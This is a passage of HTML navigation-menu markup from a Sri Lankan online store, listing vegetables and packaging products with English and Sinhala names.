											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lasia Spinosa – කොහිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Leeks – ලීක්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon – ලෙමන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lettuce Leaves – සලාද කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lime – දෙහි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lime Leaves – දෙහි කොළ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f096835" data-id="f096835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bcc919 elementor-widget elementor-widget-heading" data-id="7bcc919" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 6</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6d1025c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6d1025c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Lotus Stem – නෙලුම් අල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Manioc – මඤ්ඤොක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Mint Leaves – මිංචි කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mushroom – බිම්මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon Balm – ලෙමන් බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pandan leaves – රම්පෙ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pickled Gherkin – ගර්කින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Plantain Flower – කෙසෙල් මුව</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Potato – අර්තාපල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9d2b991" data-id="9d2b991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca51b3 elementor-widget elementor-widget-heading" data-id="6ca51b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 7</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9a95dcd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a95dcd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pumpkin – වට්ටක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Radish – රාබු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Raw Mango – අමු අඹ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Red Chilies – රතු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ridge Gourd – වැටකොළු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Salad – සලාද්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Salad Cucumber – කොළ පිපිඤ්ඤා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sarana – සාරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Small onions – පොඩි ළුණු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-93990ac" data-id="93990ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18024c2 elementor-widget elementor-widget-heading" data-id="18024c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 8</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c29d6a9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c29d6a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Snake Gourd – පතෝල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Spinach – නිවිති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sri Lankan Pickle – අච්චාරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">String Beans – මෑකරල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sweet Potato – බතල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tender Jackfruit – පොළොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Thai Eggplant – තලන බටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tomato – තක්කාලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Water Spinach – කංකුන්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-8803bcb" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Packaging ඇසුරුම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8c68f23">		<div data-elementor-type="page" data-elementor-id="45346" class="elementor elementor-45346" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2ab1d917 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2ab1d917" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65dfe920" data-id="65dfe920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ece64da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ece64da" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-736a9519" data-id="736a9519" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd5962b elementor-widget elementor-widget-heading" data-id="dd5962b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-47c18c20 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="47c18c20" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Bags – බෑග්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Beverage Cans – බීම කෑන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Carton Tray – කාටූන් තැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Confectionery Boxes – රසකැවිලි පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Confectionery Wrappers – පියන් එතීම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Delivery Boxes – බෙදාහැරීමේ පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Food Container – ආහාර බහාලුම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Food Grade Paper – ආහාර වැසීම් කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Frozen Food Packaging Bag – ශීතකළ ආහාර ඇසුරුම් මලු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4f098455" data-id="4f098455" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-610e8f26 elementor-widget elementor-widget-heading" data-id="610e8f26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-40936407 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="40936407" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fruit Net – පළතුරු දැල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Packaging Materials – පළතුරු ඇසුරුම් උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Gable Top Carton – ගේබල් ටොප් පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Insulated food Delivery Bags – පරිවරණය කළ ආහාර බෙදා හැරීමේ බෑග්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Insulated shipping boxes – පරිවරණය කළ නැව් පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Molded Pulp Tray – අච්චු කළ පල්ප් තැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pouches – මලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Printed Corrugated Boxes – මුද්‍රිත රැලි පෙට්ටි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b5d2d1" data-id="6b5d2d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25c7d264 elementor-widget elementor-widget-heading" data-id="25c7d264" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4206a317 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4206a317" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sachet – සචෙ පැකට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tins – ටින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Spices Packaging Bags – කුළුබඩු ඇසුරුම් බෑග්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Trays – තැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tubular Leno Bag – ගෝනී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wooden Boxes – ලී පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wooden Pallets – ලී පැලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Packaging – වෙනත් ඇසුරුම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-5bb6fcf" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/" class='uael-menu-item'>Other වෙනත්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8582f8a">		<div data-elementor-type="section" data-elementor-id="42489" class="elementor elementor-42489 elementor-location-header" data-elementor-post-type="elementor_library">
